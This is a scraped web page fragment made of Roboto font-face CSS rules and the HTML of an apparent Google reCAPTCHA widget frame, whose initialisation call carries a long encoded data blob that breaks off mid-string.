  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Nh-gzXwgApKZQyoyt0lc2w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Nh-gzXwgApKZQyoyt0lc2w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Nh-gzXwgApKZQyoyt0lc2w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22XH7Dr8OuV8Orw7nCmHwGJAbDlxXDl8Kfw5bCrsOXwqHDkwM+w5DDq37Cl8Okw78owrjCoTlgSsKPKcKyw7nCrMOrBRPCvGFHw5TCtcOHwpNFw4zDrF3DkcKgYAMFIjI6aDszc8Kmw5jCll9KZsO3w5suDsK4blbCocO1woDCnsOFwpRsAnIGH2o/dxZ0WMOew4w+BDnCscOBBcOMw44JcGvDhBfCm23CocKxwoDDunN/VHUXw4dpEBzDjQtEwr0+F8K7w5PDhUTCmsOXw7FlwpjCjcK3QsKVS1XCgsOaw6nDm8OgbcOqw6PCkcKSw40XwrQzwp9xwo/[base64]/CkibCknHCkW3DosK8EjUSw4NMw64YAsK/a8KSNxhuJBzCpwXDkRnDqEzDvGbDtsKTwoFfworCmsKtHFjDpirCm8KkCTTCm3rDjMKtw7kSPMKBEEADw4PCgGzDrQzDrcKSWcOhwqfDiC8GTnHCsjPDi17CpDIARhrChcOmwrs7w5TDrMKWfQ/CsTZeKmTDs8KCwoLDpkfDrMOFEQbDjcOSDHNfw5VCw7fDhcKMYX/CvMO3OyEAQcKqAQ3DgBXDl8OqD23CkwkqAcK2wonCmMK0SMOMw5/CugtnwqNgwolDDSvCtsONM8KlwrpDIEZYIStqAcK5GChmeD/DsQNHAhxFworCrSHCs8KOw4zDksOqw4AdLDnCmMKCw5EeRCPDmsOsdgl6wrM8ZGpODsOpw5jDvcKJw4FAw5M9XSzCqWRMFMK6w61Ea8KMw6oAwqB5VMKOwqAhEx80w5xgdsKtw4B0wo/CqMK7Mk7CmsKFRDsrw58sw71Paj3CrMObFnfDqQgyFiw+XhwIwoJVRCTDuCPDp8KxAxV5FMK9BMK2wqV3eQjDkH/ColYvw6MjXmLDkcOywqDDvjzDssOEYcOuw5EzCjVeHg3DmgxmwqfDqsOyPyfDsMKoCBR2GsOOw6HDpMKuw4vCmB7Cn8OQN1/CucKyw5wYwpDCqg3CkMOKF8O5w4YGJXEWwqnCiwhGVw/DkAwETAAew4Atw7XDkcO6w7sUHB0HKTkVwqrDnU7CpXQqO8KsDjTDicOOfhTDqiPDvsKGTCNpZcKIw6TDglo/[base64]/[base64]/Dg0RsUW/[base64]/[base64]/DmsKBdxtJw5zCjG7CnyTDgcKNazIBwp/ClUImw6bCtTldaVzDk8OwwqAtwrnCpsO/wr0twqE0DsOzw5jCvHHCtsOXwozCm8Oaw6Vuw5wKKB/Dkjt2wqZYw7tVAAjCnyYZE8OVYTANeQ7Dt8Kuw6rCm1HCusOxw71yJ8KGCcKKwrM6w4XDr8KFasKkw4Ucw6EJw75/XkLDrhl8wpggw4ERwoLCqcOgFcOHw4XDqC8jw6oYf8O8X3XCmBBMwrgeJ0RKw6zCpERiVcKmbMKLRMKIFcKVRmvChCrDvsOsM8KKHAvCj2/Dn8KVSMOMwqJ4AsKJQ8KuwoTCssOywrFMbsOOwovCvjrCusOnw7rDjMO4PBcvGQfCiGnDoQdQC8KgSR7Dj8KWw7ARLTsowrHCncKEXB/CkXpxw4vCmjdMacKsWcOtw6Jqw5VzYAgwwonCgCfCpsK/Hy4oWxtECmDCsMOBcwDDgS/CoWs8SMOew4nCmcKOJCdjwrw3wp3Cqzode0TCrD1Gwodnwp1XalETHMOcwoLCg8KfwrN9w5rDm8KSMRLCv8O5wrFqwqHDjE3DmMOeQwPCksK/w6dJw4kcwprCkMK/woEAwrDCkUPDoMK0woN1HiDCmMKjZETDjFYdQGPCkMOnMsKNRMO/[base64]/wpZCw73Di8OLwoRTwrHCssKuYcKLZsO8NMOeZi7DumdEw5XCrmFoCjLDoMOzBWd/JMOpFsKAw5doe03Dm8KKH8O5KGrDh1PCj8KDw7/CpWd+wqEDwp9Bw7jCvCPCtsODQxE/w7E3wqLDjsKAwrfCjsOlwql/wqDDlcOew6DDjMKpwrPDgxHClk1jJS4lwobDncOEw6otT1lMZSPDgy80IcKuw4Uaw7DDn8Kgw4fCt8Ohw7w/w4gPEMOXwqQ0w6IcK8OKwpLCpHfDisOsw73DkcKcI8KXc8KMwpNLFsKUVMOFVSbDksOnw5LCvzDCisK6w5BLwqfCgcKEwqTCnHpuwrbCmcOEH8O4d8OxJcOQOcOVw4dswrPCiMOow6rCusOjw7/DgcOkUsKiwo4Nw5x2BMK9w7swwqTDqlwDZ3Yxw7BBwopqFRtZfsODwoTCr8Krw7TDgwDDmRsmCMO1ZsOQYMO3w6vCoMO/eRDDm09vJnHDn8O9LMO8DzAYasOfQUvDs8O8J8K7w7zChsOyLcKaw4rDgGbCiA7Ck1nDosO1w7DDmMKYG2ETH1t8BVbCsMOHw7rClsKmwo3DmcO2EcKbOTQxA0oSwrwCfMOjDj/DqcObwqV3w4PChnwDwpTCpcKfworCiAPDs8O9w63Ds8OVwoBPwoVAGsKFwozDtMKTIsOFbcKpw6jCmcO+AQ7CgxjDuRrCtcKPw4IgH2JOXMOhw6Ydc8KEwqLDlMKbagjDg8OESMO5woLCssKUbsK9MxAgQyzCl8OFasKJR2J7w73Chj0ZEMO/LFUVwp7DocOKFkzChcKiwolwA8KzMcOMw5cTwq1Rc8ObwpotFFhXTyJzdUTDlMKFJMK5G1/Dn8KHKsKAZn01wp3CvcOcXMOdeS/[base64]/[base64]/Z8OVDzpfcMOjw6nDo8OHwr3CkcOAY14YTMOSAF9JwrXCpcKKwq3ChMO/W8OvMyluZjANYmNfd8OAb8KUwoLClMK+wqUJw4/[base64]/DiXrDtGnCtXfCsUDCoVwrdsKLfcK6woLDt8KrwoHCnTjDh03Ch2vCmMK5w486MxHDjifCjAjDt8KHGMO2w7JmwoYsecKTWUdKw6tuflpowq3CpMK+JcKCF0jDh1XCq8OQw6rCiXViw4LDtynDlHwWRwHDp25/ZRHDp8K1LcKAw5tJw4BGw4xcSHdSU3PDkMKSwrDDp25Zw5LClBPDoQnDscKaw5E7E08LA8KKw7/[base64]/wocuOWnCqMOaw7rDlcK/wr4rYA4Qw4dNw4/[base64]/PBjCrF1nPCXDlwjDoV4Gw6/DvHJYw6jCtcOJWyRXw6DCusKmw48Sw6Jdw7srDcO5wozDtx/DmFPDv3l9wrPCiHnDhsKgwp00wpowRsKlwpHCksOBwpN2w4QJwofDkRvCgR19RjPCssOmw7nCgsK/bMO7w7LDtEHDhMOzXsK0G3Iqw6vCgMO+BHoVQ8KcWjc6wpMCwqYcwpY5dMOhNXbCk8K8wrg2e8Kkdhl0w6sCwr/[base64]/[base64]/Dl8KydMKgL8KIDMOdwq1gwqPDunvCpi/CqxAPw6TDscKhQAFsw60qZ8ONUcO9w710FMOjOVgVQ0xFwoUMIwbDnCbCtsK1KXPDrsKiwq3DuMOacA05wqbCkcOPw5TCll3CuicjZnRPfcKpIcOfA8O/YMKYwokAwoTCs8OuNcKeVAbDlnEtwqkxXsKSwr7Do8OXwqU3woZRWkDDqiLCmijCvlrCjykSw5wjAGQsKFs7w6MZe8ORwpjDkG3DpMOEDkjCmzHCtxPDgAxKTxlkfDcow51RPsK6e8OLw5BGaF/CosOUw6XDozDCmsO1SSFhCBfDocK9wrwyw5stwobDgj1SU8KCMsKDT1XDrnM8wqbClMO+wrB2wpJsQcOiw51pw4ocwp83U8Kfw7TDosKDAsOXVlfCjDM+w6nCoTjDqcOXw4MNBsKnw47ChQ4pMHHDgxRGG2jDqUUwwoTCm8KAwqI4Eh8XXcOMw5/DgsKXd8K/w4EJwrYgYcKvwoIZSMOrEQhgdl1nwpPDrMOXwqPCtsKhOTYFw7QVQMOKMhXCi0nDpsKUw48mVmoUwrg9w5ZNN8K6FsOdw614YGp8AizCjsOcasO2VMKUSsOSw7M2woILwqbCnsO8w68OJHjCscKsw5EIOmfDpcOYw53CrsO1w6o4wp5DQVDDqgrCrDPCpsOaw5/CoBQHbsKZwp/Dnn5eARzCswATwodICcKCXHF3SlXDqGRhw5Ffwo3DglbDhhsiwplZakPCrmfCqsOSwq0FY13Ds8KPw7fCq8OCw54ldcOXUhfDqsO8NwFPw70+SV1uGMOiFMK6Rm/[base64]/Cm1zDlMOqw4IcwodGUXluw7oSw6jCvCXCnV0EAcOod2AjwrF1YsKLFsOew6rCqz1Ew65Ww5vClWDCqkDDkMK9KVfDngrCr1dpwrkvYQXCkcK0wotoS8OpwrnDmivCvUjCrDdJccOveMOIdcODJSE2BGFGwrIHwpXDpi4uAcKWwp/[base64]/DjwHCk8Kdwq8Gw7XCgyzDq8KTwqzDs8O5wpjCvMOYS8OUBMO4YAAAwoYKw4ZSKk3Ch3TCv33CvcOFw4QfbsOaTH8Iwq0EHMOVMAIdw5rCpcK9w7rCgsKwwoUST8OJw6LDlSDDrMOZWcKuEwnCvsOwUxvCqMKOw4VSwpTDkMO/[base64]/w6NHE8O2w57CnsKlIBzDjk9uwonCjE9fwppKYgTCvXnCoMORw4DDmUPDnWzDgyEnVsK0wo3DicKtw6/CuXx7wr/DqMKPLzvCmcKlw6DCgsOGCw9Qw4jDiS4wMQopw5DCkMKNwrjCiEYVNEzDjEbDgMKVCcOeBlhyw77CsMK8C8KUwqZgw7Vtw5bCgE/CvnkwPh3Du8K2e8Kyw7sNw5bDriLDrFoVw5TCrX/Cp8KLH10oEwtKcRrDqH95wqjDllbDq8Osw57DsxnCisOkdcOVwqLDmMODEsOuBwXDuxIAc8OCQmLDjcK1VcKaKMOrw5nChsK8w48Iw4XDvhbCgTJqU01uS0rDgWvDq8O2Y8Ouw6bDlcKcwqfCkMKLwpMxfwENZxd2dn0wPsOcwo/Dl1LDmHsbw6RVw5TDtMOswqNcw4fDrMOSTTZGw4ATSMOSbQzDg8K4NcK1OW5uw7rDgCTDicKMdWI7M8OAwojDozsCw4HDn8Onw6MLwrvDoQMiH8KJcMKaQGDDicOxeWRBw54rbsORXF3CpU0pw6Ehw7Vqwq0HZF/ClTbColnDkwjDomjDp8OhBQR1Vjlhwr3DqEJvw47ChcOTw74PwqHDhsOlOmYgw7B0wrdCI8K/JETDl1vDjsKOOVoXRBHDisKhVn/[base64]/DpsKDw5vCg8OPw4QMwoM4w7LDqWTCvcOrwqTCrwrDu8K+B2o5woUzw4xrS8KVwogUWsK2wrXDjAzDsFLDjXIBw4ZqwqjDjz/DucKsc8O/wofCm8KGw6s+KjjClA9AwqdawpVAwqhBw4hSIcKGMxvDqsOSw6XDtsKGaGRvwpdZQhNywpTDoFvCtmQuBMO3Ml/DqFvDo8KOw5TDkSUSw6jCh8KGw6tuT8KwwqXDjDDDs0rDpDA1wqrDlFPDnCwBC8O7TcKuwpHDgTDDmBzDqMKpwpoPwo15P8O+w7o4w7swZcKIwpUJAMO+TH9iGMOaIMOkUyVbw7A/woPCicOnwpJewrLClxXDqg9MaxTClDHDh8Kbw7B8wprDmWbCqDQ3wrjCu8KBw53CmgMIwqrDilPCjMKbbMKNw67Dq8K3worDqm9twql3wp3CpsOyMMKawpLDsyZ2LTBzVsKbwohgYgUFwqhab8KVw4HCmMOXNQ/Dj8OjRMKLGcK4IUoIwqjCpsKqMFXCqMKIaGTCu8KlbcK6w5AjehnCqMKjwobDv8O1dMKTw50/w754PAk8aAEbwrvCvcKVcwFYFcOlwo3DhcK3wqU4wrTDvHwwOcKMw6JwcUfCmcKbw4DDr3PDlTzDmMK4w5FReiBfw5c2wrLDlcK0w7lZwpDDq38Iw4/Ci8OqewQrwqlfwrQbw7YEw7wcbsOWwo5US35kAwzCkRU/OX97wojDiHolO3rDnwjDo8KAA8OxVknChWJoEcKowrbCthwRw6rCpCjCs8OpVcKAM3x+UsKIwq1Iw78acMKqa8OoJjHDlMKZTm42wp3Cl3tVM8OAw5bDm8OTw4zDjcKLw7pNw4cRwr9Mw4Jxw4/[base64]/DikbDoHl7chLCsMOtN8KxwrAhUMKrEMKWRcKdwoY8ViENWx3CjcKZw5g1wqLCv8KbwoMtwphcw4dGL8Ovw448e8K+w4I4G0XCowJSBC7CsB/CqCs7w5fCtSvDlMKYw7rCtj43CcKRR0gIccO2ecOdworDjcObw4sPw7jCksOJV0PCmGdCwobCjV50ZMO8wr8JwqXCuw/CqUFjXhIVw5rCmsOvw7dowp0kw7fDj8OyRnXDn8K8wphmw48TIMKCMS7Dp8KkwqHCiMO4worCpUAow7zDjjkDwqFTcADCvcOJBQVdfg4VJsOKZMKkBEJSEsKcw5/DlUNewrQWHmbDqUhhw73Cs1rDs8KCChAnwqrCqSJVw6bCvR1bPkrDhk7DnxLCjMOZwo7Dt8O5SWTDsj3DgsOmAxVDwojChGFRw6gMasKEbcOMWCgnw5xTYsOGP0Adw6w/wozDgsKlKcOlfQLCjDfCmUjCsjD